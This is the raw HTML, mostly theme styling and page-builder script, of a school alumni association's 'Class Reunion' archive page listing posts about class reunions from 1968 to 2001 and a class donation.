<style>.tdi_67{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_67:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--lsc-red)}.tdi_67 svg{fill:var(--lsc-red)}.tdi_67 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_67 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></div></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important}@media(min-width:1141px){.tdi_68{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{display:inline-block!important}}@media (max-width:767px){.tdi_68{display:inline-block!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_68 .tdb-title-text{color:#000000;font-family:Raleway!important;font-size:44px!important;line-height:1.2!important;font-weight:300!important;text-transform:capitalize!important;letter-spacing:-1px!important}.tdi_68 .tdb-title-line:after{height:2px;bottom:40%}.tdi_68 .tdb-title-line{height:50px}.td-theme-wrap .tdi_68{text-align:left}.tdi_68 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-title-text{font-size:25px!important}}@media (max-width:767px){.tdi_68 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Class Reunion</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_70 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;padding:0px 0px 60px 0px;border-width:0 0 1px;border-style:solid;border-color:#000;border-color:#eaeaea}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_70 .tdb_module_rec{width:100%}.tdi_70 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_70 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(15px * 2)}.tdi_70 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple);font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_70 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:none}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td-post-category:hover{background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_70 .td-module-title a{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#333333}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .page-nav .current,.tdi_70 .page-nav .extend,.tdi_70 .page-nav .pages,.tdi_70 .td-load-more-wrap a{border-width:0px}.tdi_70 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_70 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .td-load-more-wrap a i,.tdi_70 .page-nav a i{font-size:15px}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg{width:15px;height:calc(15px + 1px)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .td-load-more-wrap a{color:var(--lsc-red);background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_70 .page-nav .page-nav-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg *{fill:var(--lsc-red)}.tdi_70 .page-nav .current{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_70 .page-nav a:hover,.tdi_70 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_70 .entry-title{margin:0px 150px -20px 200px;font-family:Grenze!important;font-size:40px!important;line-height:.9!important;letter-spacing:-1px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 20px 0px;font-size:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 10px 0px;font-size:32px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-size:11px!important}.tdi_70 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0 0 15px 0;font-size:36px!important;line-height:0.95!important}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"8","art_title":"eyJhbGwiOiIwcHggMTUwcHggLTIwcHggMjAwcHgiLCJsYW5kc2NhcGUiOiIwcHggMHB4IDIwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDEwcHggMHB4IiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzIiLCJsYW5kc2NhcGUiOiI0NCIsInBob25lIjoiMzYifQ==","f_title_font_line_height":"eyJhbGwiOiIuOSIsInBvcnRyYWl0IjoiMSIsInBob25lIjoiMC45NSJ9","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"-1","title_txt":"#000000","title_txt_hover":"#333333","show_author":"none","show_date":"","show_cat":"","show_review":"none","show_com":"none","m_padding":"eyJsYW5kc2NhcGUiOiIwcHggMHB4IDMwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDMwcHggMHB4IiwiYWxsIjoiMHB4IDBweCA2MHB4IDBweCIsInBob25lIjoiMHB4IDBweCAzMHB4IDBweCJ9","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","modules_border_size":"0 0 1px","modules_category_padding":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","pag_border_width":"0","pag_text":"var(--lsc-red)","pag_h_text":"#000000","pag_a_text":"#000000","pag_bg":"rgba(255,255,255,0)","f_pag_font_family":"507","f_pag_font_transform":"uppercase","f_pag_font_weight":"600","f_pag_font_spacing":"1","f_pag_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_pag_font_line_height":"1.2","pag_icons_size":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","offset":"0","modules_extra_cat":"","h_effect":"","image_floated":"","image_size":"","meta_info_horiz":"content-horiz-left","hide_image":"yes","category_id":397,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-2598","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_radius":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "tdb_loop";
block_tdi_70.post_count = "8";
block_tdi_70.found_posts = "11";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "2";
tdBlocksArray.push(block_tdi_70);
</script><div id=tdi_70 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-class-coordinator/"  rel="bookmark" title="Class Coordinators">Class Coordinators</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-15T15:13:42+08:00" >15 Jun, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/announcement/" class="td-post-category">Announcement</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/class-of-1985-donates-to-the-school-interviewing-with-85ers/"  rel="bookmark" title="Class of 1985 donates to the School &#8211; interviewing with 85ers">Class of 1985 donates to the School &#8211; interviewing with 85ers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T02:25:25+08:00" >15 Feb, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/announcement/" class="td-post-category">Announcement</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/promotion-for-class-reunion/"  rel="bookmark" title="Class of 2001 Reunion [December 12 2021]">Class of 2001 Reunion [December 12 2021]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T01:47:00+08:00" >7 Dec, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/announcement/" class="td-post-category">Announcement</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/class-of-1971-reunion-november-25-2021/"  rel="bookmark" title="Class of 1971 Reunion [November 25 2021]">Class of 1971 Reunion [November 25 2021]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T02:45:00+08:00" >25 Nov, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/announcement/" class="td-post-category">Announcement</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/class-of-1991-reunion-november-26-2021/"  rel="bookmark" title="Class of 1991 Reunion [November 26 2021]">Class of 1991 Reunion [November 26 2021]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T02:40:00+08:00" >3 Nov, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/class-reunion/" class="td-post-category">Class Reunion</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-50th-anniversary-reunion-of-the-class-of-1968-17-nov-2018/"  rel="bookmark" title="The 50th Anniversary Reunion of the Class of 1968 (17 Nov 2018)">The 50th Anniversary Reunion of the Class of 1968 (17 Nov 2018)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-20T07:13:00+08:00" >20 Dec, 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/class-reunion/" class="td-post-category">Class Reunion</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-45th-anniversary-reunion-of-the-class-of-1974-2-nov-2019/"  rel="bookmark" title="The 45th Anniversary Reunion of the Class of 1974 (2 Nov 2019)">The 45th Anniversary Reunion of the Class of 1974 (2 Nov 2019)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-30T06:53:00+08:00" >30 Oct, 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/class-reunion/" class="td-post-category">Class Reunion</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-40th-anniversary-reunion-of-the-class-of-1978-a-13-oct-2018/"  rel="bookmark" title="The 40th Anniversary Reunion of the Class of 1978 A (13 Oct 2018)">The 40th Anniversary Reunion of the Class of 1978 A (13 Oct 2018)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T07:00:00+08:00" >13 Oct, 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.lscoba.com/category/class-reunion/page/2/" class="page" title="2">2</a><a href="https://www.lscoba.com/category/class-reunion/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}@media (min-width:768px){.tdi_74{margin-left:-0px;margin-right:-0px}.tdi_74 .tdc-row-video-background-error,.tdi_74 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_74.tdc-row-content-vert-center,.tdi_74.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_74.tdc-row-content-vert-bottom,.tdi_74.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_74.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_74.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_74{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_74{margin-top:0px!important;padding-top:28px!important;padding-bottom:26px!important;position:relative}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0px 0px 0px 0px!important}}</style></div><style>.tdi_73_rand_style{background-color:var(--lsc-purple)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{margin-right:20px!important;width:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{width:20%!important}}@media (max-width:767px){.tdi_76{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
